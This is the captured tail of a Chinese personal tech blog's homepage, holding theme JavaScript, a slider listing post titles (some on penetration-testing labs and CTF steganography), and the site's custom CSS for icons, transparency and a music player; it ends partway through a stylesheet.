window.addEventListener('load',preloader.endLoading())</script><div class="js-pjax"></div><script async src="/js/grayscale.js"></script><script async src="/js/diytitle.js"></script><script defer src="/live2d-widget/autoload.js"></script><script src="/js/sun_moon.js" async></script><script async src="//at.alicdn.com/t/font_3269078_7un3wnach6v.js"></script><script id="click-heart" src="/pluginsSrc/butterfly-extsrc/dist/click-heart.min.js" async="async" mobile="true"></script><link rel="stylesheet" href="/pluginsSrc/aplayer/dist/APlayer.min.css" media="print" onload="this.media='all'"><script src="/pluginsSrc/aplayer/dist/APlayer.min.js"></script><script src="/pluginsSrc/butterfly-extsrc/metingjs/dist/Meting.min.js"></script><script src="/pluginsSrc/pjax/pjax.min.js"></script><script>let pjaxSelectors = ["head > title","#config-diff","#body-wrap","#rightside-config-hide","#rightside-config-show",".js-pjax"]

var pjax = new Pjax({
  elements: 'a:not([target="_blank"])',
  selectors: pjaxSelectors,
  cacheBust: false,
  analytics: false,
  scrollRestoration: false
})

document.addEventListener('pjax:send', function () {

  // removeEventListener scroll 
  window.tocScrollFn && window.removeEventListener('scroll', window.tocScrollFn)
  window.scrollCollect && window.removeEventListener('scroll', scrollCollect)

  typeof preloader === 'object' && preloader.initLoading()
  document.getElementById('rightside').style.cssText = "opacity: ''; transform: ''"
  
  if (window.aplayers) {
    for (let i = 0; i < window.aplayers.length; i++) {
      if (!window.aplayers[i].options.fixed) {
        window.aplayers[i].destroy()
      }
    }
  }

  typeof typed === 'object' && typed.destroy()

  //reset readmode
  const $bodyClassList = document.body.classList
  $bodyClassList.contains('read-mode') && $bodyClassList.remove('read-mode')

  typeof disqusjs === 'object' && disqusjs.destroy()
})

document.addEventListener('pjax:complete', function () {
  window.refreshFn()

  document.querySelectorAll('script[data-pjax]').forEach(item => {
    const newScript = document.createElement('script')
    const content = item.text || item.textContent || item.innerHTML || ""
    Array.from(item.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value))
    newScript.appendChild(document.createTextNode(content))
    item.parentNode.replaceChild(newScript, item)
  })

  GLOBAL_CONFIG.islazyload && window.lazyLoadInstance.update()

  typeof chatBtnFn === 'function' && chatBtnFn()
  typeof panguInit === 'function' && panguInit()

  // google analytics
  typeof gtag === 'function' && gtag('config', '', {'page_path': window.location.pathname});

  // baidu analytics
  typeof _hmt === 'object' && _hmt.push(['_trackPageview',window.location.pathname]);

  typeof loadMeting === 'function' && document.getElementsByClassName('aplayer').length && loadMeting()

  // prismjs
  typeof Prism === 'object' && Prism.highlightAll()

  typeof preloader === 'object' && preloader.endLoading()
})

document.addEventListener('pjax:error', (e) => {
  if (e.request.status === 404) {
    pjax.loadUrl('/404.html')
  }
})</script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script></div><!-- hexo injector body_end start --><script data-pjax>function history_calendar_injector_config(){
                var parent_div_git = document.getElementsByClassName('sticky_layout')[0];
                var item_html = '<div class="card-widget card-history"><div class="card-content"><div class="item-headline"><i class="fas fa-clock fa-spin"></i><span>那年今日</span></div><div id="history-baidu" style="height: 100px;overflow: hidden"><div class="history_swiper-container" id="history-container" style="width: 100%;height: 100%"><div class="swiper-wrapper" id="history_container_wrapper" style="height:20px"></div></div></div></div>';
                console.log('已挂载history_calendar')
                // parent_div_git.innerHTML=item_html+parent_div_git.innerHTML // 无报错，但不影响使用(支持pjax跳转)
                parent_div_git.insertAdjacentHTML("afterbegin",item_html) // 有报错，但不影响使用(支持pjax跳转)
            }if( document.getElementsByClassName('sticky_layout')[0] && (location.pathname ==='/'|| '/' ==='all')){

            history_calendar_injector_config()
        } </script><script data-pjax src="https://uss.anineg.space/js/baiduhistory/main.js"></script><script data-pjax>
  function butterfly_swiper_injector_config(){
    var parent_div_git = document.getElementById('recent-posts');
    var item_html = '<div class="recent-post-item" style="height: auto;width: 100%"><div class="blog-slider swiper-container-fade swiper-container-horizontal" id="swiper_container"><div class="blog-slider__wrp swiper-wrapper" style="transition-duration: 0ms;"><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-05-31</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">Python网络爬虫之微信公众号（待改进）</a><div class="blog-slider__text">微信公众号文章爬取及保存至本地pdf（待改进）</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-14</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><div class="blog-slider__text">“ANINEGの小屋”主页源码及微调记录</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">反弹Shell:通过Excel表格进行远控</a><div class="blog-slider__text">利用Excel就能搞渗透？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/bf4e51022f491e34da7b82578391ae08.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-11-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">搭建几乎0成本的个人网盘</a><div class="blog-slider__text">如何使用最低的成本搭建一个属于自己的网盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/metas.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-10-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">Metasploitable2靶机学习记录</a><div class="blog-slider__text">Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/8945612.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-08-08</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">My Awesome Photoblog靶机学习记录</a><div class="blog-slider__text">本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/welldone1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">VulnHub——DC-4靶机学习记录</a><div class="blog-slider__text">DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie2.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-10</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(其他文件隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography）文件隐写的常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-06-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(图片隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography） 图片隐写常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/eternalblue.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-04-21</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">永恒之蓝漏洞复现</a><div class="blog-slider__text">记录一次漏洞复现，17年的WannaCry就是利用Windows操作系统445端口存在的漏洞进行传播</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://api.dujin.org/bing/1366.php" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">随机背景API接口整理</a><div class="blog-slider__text">整理了一些可以用的随机壁纸API接口</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203121313231.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-12</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">PE启动盘的制作</a><div class="blog-slider__text">如何搞定一个好用的PE启动盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div></div><div class="blog-slider__pagination swiper-pagination-clickable swiper-pagination-bullets"></div></div></div>';
    console.log('已挂载butterfly_swiper')
    parent_div_git.insertAdjacentHTML("afterbegin",item_html)
    }
  var elist = 'undefined'.split(',');
  var cpage = location.pathname;
  var epage = '/';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_swiper_injector_config();
  }
  else if (epage === cpage){
    butterfly_swiper_injector_config();
  }
  </script><script defer src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.js"></script><script defer data-pjax src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper_init.js"></script><script data-pjax>
  function butterfly_footer_beautify_injector_config(){
    var parent_div_git = document.getElementById('footer-wrap');
    var item_html = '<div id="workboard"></div><p id="ghbdages"><a class="github-badge" target="_blank" href="https://www.upyun.com/?utm_source=lianmeng&amp;utm_medium=referral" style="margin-inline:5px" data-title="本网站由又拍云提供CDN加速/云存储服务" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/CDN-%E5%8F%88%E6%8B%8D%E4%BA%91-00b6ff.svg" alt=""/></a><a class="github-badge" target="_blank" href="https://icp.gov.moe/?keyword=20221116" style="margin-inline:5px" data-title="✮萌ICP备20221116号✮" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%90%8CICP%E5%A4%87-20221116%E5%8F%B7-fe1384.svg" alt=""/></a><a class="github-badge" target="_blank" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" style="margin-inline:5px" data-title="本站采用知识共享署名-非商业性使用-相同方式共享4.0国际许可协议进行许可" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/Copyright-BY--NC--SA%204.svg" alt=""/></a></p>';
    console.log('已挂载butterfly_footer_beautify')
    parent_div_git.insertAdjacentHTML("beforeend",item_html)
    }
  var elist = 'null'.split(',');
  var cpage = location.pathname;
  var epage = 'all';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_footer_beautify_injector_config();
  }
  else if (epage === cpage){
    butterfly_footer_beautify_injector_config();
  }
  </script><script async src="/js/runtime.js"></script><script async src="//at.alicdn.com/t/font_2032782_8d5kxvn09md.js"></script><!-- hexo injector body_end end --></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css
body_size: 124
content:
@font-face {
  font-family: "iconfont"; /* Project id 3180020 */
  /* Color fonts */
  src: 
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff2?t=1699434409833') format('woff2'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff?t=1699434409833') format('woff'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.ttf?t=1699434409833') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e61d";
}

.icon-ui:before {
  content: "\e638";
}

.icon-rss:before {
  content: "\e654";
}

.icon-xiaoxi:before {
  content: "\e618";
}

.icon-guanli:before {
  content: "\e615";
}

.icon-gongju:before {
  content: "\e61f";
}

.icon-women:before {
  content: "\f5c2";
}

.icon-app:before {
  content: "\e6d7";
}

.icon-liaoba:before {
  content: "\f5b0";
}

.icon-G:before {
  content: "\e6b4";
}

.icon-biaoqian:before {
  content: "\f4d6";
}

.icon-dianpu:before {
  content: "\f4dc";
}

.icon-hezuo:before {
  content: "\f4e5";
}

.icon-wendang1:before {
  content: "\f5c9";
}

.icon-jiankong:before {
  content: "\f5d6";
}

.icon-xinjian:before {
  content: "\e613";
}

.icon-school:before {
  content: "\e600";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/custom.css
body_size: 3075
content:

[data-theme="dark"]
  #aside-content .card-widget{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#post{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  #recent-posts > .recent-post-item{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#page{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
 div#archive{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#tag{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#category{
    background: rgba(0, 0, 0, 0.5)!important;
    }
/*
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒我代码是不是！！！ (ﾟДﾟ*)ﾉ 
*/
/* 首页文章卡片 */
#recent-posts > .recent-post-item{
    background:rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(20px);
}
/* 首页侧栏卡片 */
.card-widget{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}
/* 搜索框 */
.search-dialog,.local-search-box--input{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

.swiper-slide.history_slide{
  background:rgba(255, 255, 255, 0)!important;
}

a{
  color: #1478d2;
}

.nav-fixed #nav{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

/* 文章页面正文背景 */
div#post{
  background: rgba(255, 255, 255, 0.5);
  backdrop-filter: blur(20px);
}
/* 分页页面 */
div#page{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 归档页面 */
div#archive{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 标签页面 */
div#tag{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 分类页面 */
div#category{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}


/* 滚动条 */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
 
::-webkit-scrollbar-track {
  background-color: rgba(73, 177, 245, 0.2);
  border-radius: 2em;
}
 
::-webkit-scrollbar-thumb {
  background-color: #49b1f5;
  background-image: -webkit-linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.4) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.4) 50%,
    rgba(255, 255, 255, 0.4) 75%,
    transparent 75%,
    transparent
  );
  border-radius: 2em;
}
 
::-webkit-scrollbar-corner {
  background-color: transparent;
}
 
::-moz-selection {
  color: #fff;
  background-color: #49b1f5;
}

/* 页脚透明渐变 */
#footer {
  background: rgba(255, 255, 255, 0.3);
  color: #000;
  border-top-right-radius: 20px;
  border-top-left-radius: 20px;
  backdrop-filter: saturate(100%) blur(20px);
}

#footer::before {
  background: rgba(255, 255, 255, 0.15);
}

#footer #footer-wrap {
  color: var(--font-color);
}

#footer #footer-wrap a {
  color: var(--font-color);
}

/*10s为加载动画的时间，1为加载动画的次数，ease-in-out为动画效果
#page-header,
#web_bg {
    -webkit-animation: imgblur 1s 1 ease-in-out;
    animation: imgblur 1s 1 ease-in-out;
}
@keyframes imgblur {
  0% {
    filter: blur(5px);
  }
  100% {
    filter: blur(0px);
  }
}*/
/*适配使用-webkit内核的浏览器 */
@-webkit-keyframes imgblur {
  0% {
    -webkit-filter: blur(5px);
  }
  100% {
    -webkit-filter: blur(0px);
  }
}


body {
    cursor: url(https://uss.anineg.space/ico/default.cur),
        default;
}
a,
img {
    cursor: url(https://uss.anineg.space/ico/pointer.cur),
        default;
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
  left: -66px !important;
  /* 默认情况下缩进左侧66px，只留一点箭头部分 */
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
  left: 0 !important;
  /* 鼠标悬停是左侧缩进归零，完全显示按钮 */
}

@font-face{
  font-family:'shine' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/shine.ttf'); /* 字体文件路径 */
  font-display : swap;
}

@font-face{
  font-family:'black' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/black.ttf'); /* 字体文件路径 */
  font-display : swap;
}

svg.icon.festival-decoration {
    width: 3em;
    height: 3em;
    left: 2em;
    margin-bottom: -3em;
    display: block;
    z-index: 100;
    position: relative;
    -webkit-animation: sway 1s infinite ease-in-out alternate;
    animation: sway 1s infinite ease-in-out alternate;
}
@-webkit-keyframes sway {
  0% {
    -webkit-transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    -webkit-transform: rotate(-20deg);
    transform-origin: center top;
  }
}
@keyframes sway {
  0% {
    transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    transform: rotate(-20deg);
    transform-origin: center top;
  }
}

/* 页脚透明 */
/*#footer{
  background: transparent!important;
}*/
/* 页脚黑色透明玻璃效果移除 */
#footer::before{
    background: transparent!important;
  }
/* 头图透明 */
#page-header{
  background: transparent!important;
}
/* 头图遮罩层透明 */
#page-header::before{
  background: transparent!important;
  }
/*top-img黑色透明玻璃效果移除，不建议加，除非你执着于完全一图流或者背景图对比色明显 */
/*#page-header.post-bg:before {
  background-color: transparent!important;
}*/
/*夜间模式伪类遮罩层透明*/
[data-theme="dark"]
  #footer::before{
      background: transparent!important;
    }
[data-theme="dark"]
  #page-header::before{
    background: transparent!important;
    }


/*强制不显示歌词*/
.aplayer.aplayer-fixed .aplayer-lrc{
    display: none!important;
}

/*修改插件整体背景*/
.aplayer.aplayer-fixed {
    background: rgba(255,255,255,0.6);
    backdrop-filter: blur(20px);
    border-radius:0 4px 0 0!important;
}

.aplayer-body{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改列表正在播放的歌曲背景*/
.aplayer-list-light{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改歌曲列表背景*/
.aplayer-list {
    border: 1px solid #f1f1f1!important;
    border-radius: 4px!important;
}

/*修改歌曲列表鼠标悬停时背景*/
.aplayer-list li:hover {
    background: rgba(255, 255, 255, 0.1) !important;
    backdrop-filter: blur(15px);
}

/*修改播放列表正在播放歌曲左侧提示条颜色*/
.aplayer-list-cur{
    background: #666!important;
}

/*修改进度条颜色，不设置此项默认是蓝色 #2980b9*/
.aplayer-bar .aplayer-played,.aplayer-thumb{
    background: #4c4948!important;
}

/*删除底部歌曲播放信息边框*/
.aplayer-info{
    border: none!important;
}

/*删除歌曲列表边框*/
.aplayer-list li {
    border: none!important;
}

/*删除歌词按钮*/
.aplayer-icon.aplayer-icon-lrc{
    display: none!important;
}

/*修改插件主体在深色模式下的样式*/
[data-theme="dark"]
.aplayer.aplayer-fixed {
    background: rgba(0, 0, 0, 0.6)!important;
    color: #e1e1e1;
}

/*修改深色模式下鼠标悬停在列表时的样式*/
[data-theme="dark"]
.aplayer-list li:hover {
    background: rgba(0, 0, 0, 0.5) !important;

}

/*修改歌曲列表在深色模式下的样式*/
[data-theme="dark"]
.aplayer-list {
    background: rgba(12, 12, 12, 0) !important;
    border: 1px solid #0d0d0d!important;
}

/*修改深色模式下列表当前选中的歌曲样式*/
[data-theme="dark"]
.aplayer-list-light{
    background: rgba(0,0,0,0.5)!important;
}

/*深色模式下给歌曲封面增加遮罩*/
[data-theme="dark"]
.aplayer-pic {
    -webkit-filter: brightness(.7)!important;
    filter: brightness(.7)!important;
}

/*访客地图自适应尺寸及圆角*/
.card-ip a>img{
    border-radius: 7px!important;
    width: 100% !important;
    margin-top: 5px!important;
}

/* 隐藏 Waline 的 powered by*/
.wl-power {
  display: none;
}

/*哔哩哔哩视频适配*/
.aspect-ratio {position: relative;width: 100%;height: 0;padding-bottom: 75%;margin: 3% auto;text-align: center;}      
.aspect-ratio iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

/*上下篇最新推荐卡片圆角*/
.pagination-post,.relatedPosts-list>div{
    border-radius:8px!important
}
.article-sort-item-img,.aside-list-item .thumbnail{
    border-radius:5px
}

/* 文章页H1-H6图标样式效果 */
h1::before, h2::before, h3::before, h4::before, h5::before, h6::before {
    -webkit-animation: ccc 1.6s linear infinite ;
    animation: ccc 1.6s linear infinite ;
}
@-webkit-keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}
@keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}

.card-tags .card-tag-cloud a{
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.5)!important;
    line-height:24px;
    padding:0 10px!important;
    font-size:14px!important;
    margin:5px 1px;
    border-radius:8px;
    box-shadow:0 0 5px 0 rgba(100,100,100,.1)
}
#aside-content .card-tag-cloud a{
    display:inline-block;
    padding:0 4px
}
.tag-cloud-list a{
    display:inline-block;
    font-size:20px!important;
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.6)!important;
    line-height:24px;
    backdrop-filter:blur(20px);
    padding:5px 10px!important;
    margin:7px 7px;
    border-radius:10px;
    box-shadow:0 0 5px 0 rgb(100 100 100 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    color:rgba(255,255,255,.6)!important
}
[data-theme=dark] .tag-cloud-list a{
    color:rgba(255,255,255,.6)!important;
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgb(220 220 220 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgba(220,220,220,.1)
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/runtime.css
body_size: 206
content:
/*电子钟字体*/
@font-face {
  font-family: 'UnidreamLED';
  src: url("https://uss.anineg.space/fonts/UnidreamLED.ttf");
  font-display: swap;
}
div#runtime {
